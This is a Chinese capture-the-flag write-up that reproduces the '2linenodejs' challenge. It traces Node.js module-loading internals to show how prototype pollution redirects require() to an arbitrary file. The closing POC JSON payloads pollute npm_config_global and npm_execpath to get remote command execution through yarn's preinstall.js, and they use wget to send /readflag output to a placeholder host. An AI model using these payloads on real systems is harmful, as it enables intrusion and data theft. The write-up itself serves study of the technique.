(加了一天班零输出),主要在看2linenodejs,其他题都不难,这题的出题人去年也出了0linephp和1linephp,用最短的题目搞最骚的操作。想了很多思路不得其解,根据赛后Writeup进行研究复现,主要是分析一下调试的过程。
env
│ docker-compose.yml
│ Dockerfile
│ flag
│ readflag.c
│
└─src
index.js
server.js
usage.js
附件给了源码以及docker文件。文件较少,从readflag.c可以推测最后需要RCE,可以通过docker运行环境。
server.js
#!/usr/local/bin/node
process.stdin.setEncoding('utf-8');
process.stdin.on('readable', () => {
try{
console.log('HTTP/1.1 200 OK\nContent-Type: text/html\nConnection: Close\n');
const json = process.stdin.read().match(/\?(.*?)\ /)?.[1],
obj = JSON.parse(json);
console.log(`JSON: ${json}, Object:`, require('./index')(obj, {}));
}catch{
require('./usage')
}finally{
process.exit();
}
});
通过process获取输入流,匹配输入的字符串并转化为JSON格式数据(注意这里不能使用空格),最后通过console.log打印;如果输入数据不匹配,则进入require(‘/usage’),最后退出进程。
usage.js
console.log('Validate your JSON with <a href="/?{}">query</a>');index.js
module.exports = (O, o) => (
Object.entries(O).forEach(
([K, V]) => Object.entries(V).forEach(
([k, v]) => (
o[K] = o[K] || {}, o[K][k] = v
)
)
), o);
这里的代码可读性较差,根据index.js,最终会有(O, {})两个对象传入函数,通过Object.entries连续获取JSON的两层键值对,最后进行两次赋值:①若o[K]不存在,则置空,否则再次赋值;②将v赋值给o[K][k]。存在比较明显的原型链污染点,可以通过传入{"__proto__":{"x":"y"}}污染{}.__proto__,进而影响Object.prototype。
剩下的就是考虑如何RCE了。在做题时,我们尝试影响Object.entries()以及process,效果不甚理想,最后看官方给的require(),思路确实巧妙。
前置gadget:[server.js]require('/usage') → [helper.js]function require(path) → [loader.js]Module.prototype.require = function(id)

跟进Module._load,根据函数描述,该函数最终的作用就是加载文件,从该函数入手,看看该函数是如何实现的。
Module._load
loader
// Check the cache for the requested file.
// 1. If a module already exists in the cache: return its exports object.
// 2. If the module is native: call
// `BuiltinModule.prototype.compileForPublicLoader()` and return the exports.
// 3. Otherwise, create a new module for the file and save it to the cache.
// Then have it load the file contents before returning its exports
// object.
Module._load = function(request, parent, isMain) {
let relResolveCacheIdentifier;
if (parent) {
debug('Module._load REQUEST %s parent: %s', request, parent.id);
// Fast path for (lazy loaded) modules in the same directory. The indirect
// caching is required to allow cache invalidation without changing the old
// cache key names.
relResolveCacheIdentifier = `${parent.path}\x00${request}`;
const filename = relativeResolveCache[relResolveCacheIdentifier];
if (filename !== undefined) {
const cachedModule = Module._cache[filename];
if (cachedModule !== undefined) {
updateChildren(parent, cachedModule, true);
if (!cachedModule.loaded)
return getExportsForCircularRequire(cachedModule);
return cachedModule.exports;
}
delete relativeResolveCache[relResolveCacheIdentifier];
}
}
if (StringPrototypeStartsWith(request, 'node:')) {
// Slice 'node:' prefix
const id = StringPrototypeSlice(request, 5);
const module = loadBuiltinModule(id, request);
if (!module?.canBeRequiredByUsers) {
throw new ERR_UNKNOWN_BUILTIN_MODULE(request);
}
return module.exports;
}
const filename = Module._resolveFilename(request, parent, isMain);
const cachedModule = Module._cache[filename];
if (cachedModule !== undefined) {
updateChildren(parent, cachedModule, true);
if (!cachedModule.loaded) {
const parseCachedModule = cjsParseCache.get(cachedModule);
if (!parseCachedModule || parseCachedModule.loaded)
return getExportsForCircularRequire(cachedModule);
parseCachedModule.loaded = true;
} else {
return cachedModule.exports;
}
}
const mod = loadBuiltinModule(filename, request);
if (mod?.canBeRequiredByUsers &&
BuiltinModule.canBeRequiredWithoutScheme(filename)) {
return mod.exports;
}
// Don't call updateChildren(), Module constructor already does.
const module = cachedModule || new Module(filename, parent);
if (isMain) {
process.mainModule = module;
module.id = '.';
}
Module._cache[filename] = module;
if (parent !== undefined) {
relativeResolveCache[relResolveCacheIdentifier] = filename;
}
let threw = true;
try {
module.load(filename);
threw = false;
} finally {
if (threw) {
delete Module._cache[filename];
if (parent !== undefined) {
delete relativeResolveCache[relResolveCacheIdentifier];
const children = parent?.children;
if (ArrayIsArray(children)) {
const index = ArrayPrototypeIndexOf(children, module);
if (index !== -1) {
ArrayPrototypeSplice(children, index, 1);
}
}
}
} else if (module.exports &&
!isProxy(module.exports) &&
ObjectGetPrototypeOf(module.exports) ===
CircularRequirePrototypeWarningProxy) {
ObjectSetPrototypeOf(module.exports, ObjectPrototype);
}
}
return module.exports;
};从缓存索引中读取文件
// part 1
let relResolveCacheIdentifier;
if (parent) {
debug('Module._load REQUEST %s parent: %s', request, parent.id);
// Fast path for (lazy loaded) modules in the same directory. The indirect
// caching is required to allow cache invalidation without changing the old
// cache key names.
relResolveCacheIdentifier = `${parent.path}\x00${request}`;
const filename = relativeResolveCache[relResolveCacheIdentifier];
if (filename !== undefined) {
const cachedModule = Module._cache[filename];
if (cachedModule !== undefined) {
updateChildren(parent, cachedModule, true);
if (!cachedModule.loaded)
return getExportsForCircularRequire(cachedModule);
return cachedModule.exports;
}
delete relativeResolveCache[relResolveCacheIdentifier];
}
}relResolveCacheIdentifier: 路径缓存标识符,由路径+\x00+请求参数组成relativeResolveCache: 缓存文件路径存储
这里的逻辑是从parent.path\x00request中获取路径缓存标识符,在relativeResolveCache中查找。
本题的relResolveCacheIdentifier:

缓存文件路径存储中,只保存了三个参数,其中两个是debug文件,还有一个是server.js,也在缓存文件中,标记undefined。

这里如果能拿到缓存文件中的存储,是可以从Module._cache[filename]中读取缓存的,但是这里没有我们要的./usage,所以最终没有if语句,直接跳出。
这里可以原型链污染吗?不可以,控制参数parent.path和request都不可控,必定跳出if语句。再加上缓存文件中没有命令执行的文件,并不是我们需要的目标。
从`node:`中加载核心模块
// part 2
if (StringPrototypeStartsWith(request, 'node:')) {
// Slice 'node:' prefix
const id = StringPrototypeSlice(request, 5);
const module = loadBuiltinModule(id, request);
if (!module?.canBeRequiredByUsers) {
throw new ERR_UNKNOWN_BUILTIN_MODULE(request);
}
return module.exports;
}
核心模块在源代码编译过程中,被编译成了二进制文件,node进程启动时,部分node核心模块被直接加载进内存,例如os, path, http等模块,以增加运行速度。而node:的用法在前版本中引入,目的是快速定位核心模块,如果识别到node:,进入if语句加载核心模块,若没有加载成功,抛出ERR。
由于usage不满足条件,没进入循环,同样也不可控。
通过绝对路径加载缓存和核心模块
// part 3
const filename = Module._resolveFilename(request, parent, isMain);
const cachedModule = Module._cache[filename];
if (cachedModule !== undefined) {
updateChildren(parent, cachedModule, true);
if (!cachedModule.loaded) {
const parseCachedModule = cjsParseCache.get(cachedModule);
if (!parseCachedModule || parseCachedModule.loaded)
return getExportsForCircularRequire(cachedModule);
parseCachedModule.loaded = true;
} else {
return cachedModule.exports;
}
}
const mod = loadBuiltinModule(filename, request);
if (mod?.canBeRequiredByUsers &&
BuiltinModule.canBeRequiredWithoutScheme(filename)) {
return mod.exports;
}这里同样也是加载缓存和核心模块,不同的是通过引入了file的绝对路径,分别查找Module._cache[filename]和BuiltinModule。
这里是否可控呢?我们可以看到filename通过Module._resolveFilename(request, parent, isMain);控制,如果我们控制了filename,我们就可以通过require函数加载任意文件。
自定义filename
Module._resolveFilename(request, parent, isMain)
前面几个if语句都没进入且不可控
const parentPath = trySelfParentPath(parent);
const selfResolved = trySelf(parentPath, request);第一个函数依然不可控,parentPath为调用require()函数的地址,进入tryself(parentPath, request)
trySelf(parentPath, request)
function trySelf(parentPath, request) {
if (!parentPath) return false;
const { data: pkg, path: pkgPath } = readPackageScope(parentPath) || {};
if (!pkg || pkg.exports === undefined) return false;
if (typeof pkg.name !== 'string') return false;
let expansion;
if (request === pkg.name) {
expansion = '.';
} else if (StringPrototypeStartsWith(request, `${pkg.name}/`)) {
expansion = '.' + StringPrototypeSlice(request, pkg.name.length);
} else {
return false;
}
try {
return finalizeEsmResolution(packageExportsResolve(
pathToFileURL(pkgPath + '/package.json'), expansion, pkg,
pathToFileURL(parentPath), cjsConditions), parentPath, pkgPath);
} catch (e) {
if (e.code === 'ERR_MODULE_NOT_FOUND')
throw createEsmNotFoundErr(request, pkgPath + '/package.json');
throw e;
}
} const { data: pkg, path: pkgPath } = readPackageScope(parentPath) || {};关注这里的pkg和pkgPath,由readPackgeScope(parentPath)获得,该函数负责从parentPath开始,一直遍历到根目录,查找package.json,如果找到package.json,就从文件中加载变量;否则返回undefined。如果我们能让这里返回undefined,那么给该值赋值就为{},根据上面的污染,而我们能通过{}的__proto__来控制data和path。
那么我们能确定readPackageScope(parentPath)返回false吗?能,进入题目docker环境,可以看到Js文件在/app下,这两个目录中没有包括package.json(这里有个蛋疼的地方是package.json题目附件给我们了,导致idea调试一直卡在这,后来把package.json删了才能用)。

所以这里的pkg和pkgPath是可控的值。接下来就是研究控制这两个值如何利用,进而修改filename。
结合debug调参
分别进行每一行的调试,找到题目需要赋值的地方。
if (!pkg || pkg.exports === undefined) return false;
if (typeof pkg.name !== 'string') return false;首先是两个if语句,我们要保证pkg不为空且pkg.exports!=undefined,我们进行赋值
pkg = {"exports": "1"}接着往下,需要对pkg.name赋值字符串
pkg.name = "2"
这样我们就可以过掉两个if语句,看接下来的代码
if (request === pkg.name) {
expansion = '.';
} else if (StringPrototypeStartsWith(request, `${pkg.name}/`)) {
expansion = '.' + StringPrototypeSlice(request, pkg.name.length);
} else {
return false;
}这里要求①request == pkg.name②StringPrototypeStartsWith(request, `${pkg.name}/`) != 0,否则返回false,所以我们必须满足两个条件之一。
这里request的值是固定的”./usage”,所以我们的request有了两种取值的可能
- ./usage
- .
我们先设定pkg.name = "./usage",那么我们得到的expansion=.。接着向下,进入return。
try {
return finalizeEsmResolution(packageExportsResolve(
pathToFileURL(pkgPath + '/package.json'), expansion, pkg,
pathToFileURL(parentPath), cjsConditions), parentPath, pkgPath);
} catch (e) {
if (e.code === 'ERR_MODULE_NOT_FOUND')
throw createEsmNotFoundErr(request, pkgPath + '/package.json');
throw e;
}这里的return语句较为复杂,先调用了两个pathToFileURL(),作为packageExportsResolve(arg5)的第一个变量和第四个变量传入,返回的值作为finalizeEsmResolution(arg3)的第一个参数传入,最后返回filename。
return finalizeEsmResolution(packageExportsResolve(
pathToFileURL(pkgPath + '/package.json'), expansion, pkg,
pathToFileURL(parentPath), cjsConditions), parentPath, pkgPath);pathToFileURL
pathToFileURL会返回URL对象,随便给pkgPath赋值
pkgPath = "/xxxpath"分别查看返回的两个对象:


可以看到第一个参数由于我们传入的pkgPath为xxxpath,这个取值我们根据后面再调整;第二个参数是调用require()的参数路径。
packageExportsResolve
function packageExportsResolve(
packageJSONUrl, packageSubpath, packageConfig, base, conditions) {
let exports = packageConfig.exports;
if (isConditionalExportsMainSugar(exports, packageJSONUrl, base))
exports = { '.': exports };
if (ObjectPrototypeHasOwnProperty(exports, packageSubpath) &&
!StringPrototypeIncludes(packageSubpath, '*') &&
!StringPrototypeEndsWith(packageSubpath, '/')) {
const target = exports[packageSubpath];
const resolveResult = resolvePackageTarget(
packageJSONUrl, target, '', packageSubpath, base, false, false, conditions
);
if (resolveResult == null) {
throwExportsNotFound(packageSubpath, packageJSONUrl, base);
}
return resolveResult;
}
...
}经过调试可以看到这个对exports赋值{'.': exports},然后这个由于exports=packageSubpath,这个if语句是一定会进入的,我们接下来会获得target = exports[packageSubpath];
这里我们赋值为字符串,所以会进入第一个if语句,如果将exports赋值为{‘.’: ‘xxxx’},则可以不进入if语句,两者等效。
接着进入resolvePackageTarget。
resolvePackageTarget
进入后,由于type为string,进入resolvePackageTargetString
if (!StringPrototypeStartsWith(target, './')) {
if (internal && !StringPrototypeStartsWith(target, '../') &&
!StringPrototypeStartsWith(target, '/')) {
let isURL = false;
try {
new URL(target);
isURL = true;
} catch {
// Continue regardless of error.
}
if (!isURL) {
const exportTarget = pattern ?
RegExpPrototypeSymbolReplace(patternRegEx, target, () => subpath) :
target + subpath;
return packageResolve(
exportTarget, packageJSONUrl, conditions);
}
}
throwInvalidPackageTarget(match, target, packageJSONUrl, internal, base);
}这里会对target是否以./开头进行判断,我们将其值改为./111同样可以进入,最后到new URL语句

const resolved = new URL(target, packageJSONUrl);
再次回到URL
这里我们传入的两个值分别是./111, 以及我们刚开始传入的第一个变量即包含了undefined的那条URL类路径,而这两个值,都是可控的。最后该函数将./111代替了URL的最后一个参数即package.json,形成新的URL。

于是到这里,我们就完成了移花接木,将我们设置的路径和文件名全部写了进去,最后返回为filename给loader,实现任意文件读取
POC
{
"__proto__": {
"data": {
"name": "./usage",
"exports": {
".": "./11111" // 读取的文件名
}
},
"path": "/xxxxpath", // 文件路径
}
}或者
{
"__proto__": {
"data": {
"name": "./usage",
"exports": "./11111" // 读取的文件名
},
"path": "/xxxxpath", // 文件路径
}
}…如何触发catch?
由于我们需要污染全部的json参数,所以我们要正常调用require(‘index’){O, o},最后的污染可以通过catch来触发,调用require(‘./usage’)。当json数据不正常时,无法被当作正常的数组进行遍历,可以触发catch。
RCE
docker里的js文件数量还是非常惊人的
关于这里如何提取到关键的js我也没主意,我觉得是通过全局搜索关键字搜出来或者是本来就这个文件是敏感文件的吧,大哥们带带,总之是确定了/opt/yarn-v1.22.19/preinstall.js是可以利用的文件
// This file is a bit weird, so let me explain with some context: we're working
// to implement a tool called "Corepack" in Node. This tool will allow us to
// provide a Yarn shim to everyone using Node, meaning that they won't need to
// run `npm install -g yarn`.
//
// Still, we don't want to break the experience of people that already use `npm
// install -g yarn`! And one annoying thing with npm is that they install their
// binaries directly inside the Node bin/ folder. And Because of this, they
// refuse to overwrite binaries when they detect they don't belong to npm. Which
// means that, since the "yarn" Corepack symlink belongs to Corepack and not npm,
// running `npm install -g yarn` would crash by refusing to override the binary :/
//
// And thus we have this preinstall script, which checks whether Yarn is being
// installed as a global binary, and remove the existing symlink if it detects
// it belongs to Corepack. Since preinstall scripts run, in npm, before the global
// symlink is created, we bypass this way the ownership check.
//
// More info:
// https://github.com/arcanis/pmm/issues/6
if (process.env.npm_config_global) {
var cp = require('child_process');
var fs = require('fs');
var path = require('path');
try {
var targetPath = cp.execFileSync(process.execPath, [process.env.npm_execpath, 'bin', '-g'], {
encoding: 'utf8',
stdio: ['ignore', undefined, 'ignore'],
}).replace(/\n/g, '');
var manifest = require('./package.json');
var binNames = typeof manifest.bin === 'string'
? [manifest.name.replace(/^@[^\/]+\//, '')]
: typeof manifest.bin === 'object' && manifest.bin !== null
? Object.keys(manifest.bin)
: [];
binNames.forEach(function (binName) {
var binPath = path.join(targetPath, binName);
var binTarget;
try {
binTarget = fs.readlinkSync(binPath);
} catch (err) {
return;
}
if (binTarget.startsWith('../lib/node_modules/corepack/')) {
try {
fs.unlinkSync(binPath);
} catch (err) {
return;
}
}
});
} catch (err) {
// ignore errors
}
}这里的if语句检查了process.env.npm_config_global,默认为undefined,可以通过原型链污染对其赋值;分别包含了命令执行文件读取的包,然后调用child_process.execFileSync,该函数同步创建进程调用shell,其中第一个参数不可控,为node的二进制文件,第二个参数同样也是process.env的process.env.npm_execpath,依然可控,同时由于node支持-eval来执行javascript命令,可以使用-eval来执行javascript指令。
POC:
{
"__proto__": {
"data": {
"name": "./usage",
"exports": "./preinstall.js"
},
"path": "./",
"npm_config_global": 1,
"npm_execpath": "--eval=require('child_process').execSync('wget${IFS}https://xxx/`/readflag`')"
},
"x": null
}或
{
"__proto__": {
"data": {
"name": "./usage",
"exports": {
".": "./preinstall.js"
}
},
"path": "./",
"npm_config_global": 1,
"npm_execpath": "--eval=require('child_process').execSync('wget${IFS}https://xxx/`/readflag`')"
},
"x": null
}
博主你好,想请教一下在Webstorm里面跳转和调试Nodejs核心库的代码是怎么弄的呀,折腾了半天一直弄不出来,把Nodejs整个的源码加载进去也没法正确的跳转😭
Configuration配置一下nodejs就行了呀,然后到需要跳到核心库的地方用force step into进去
十分感谢!!问题已经解决了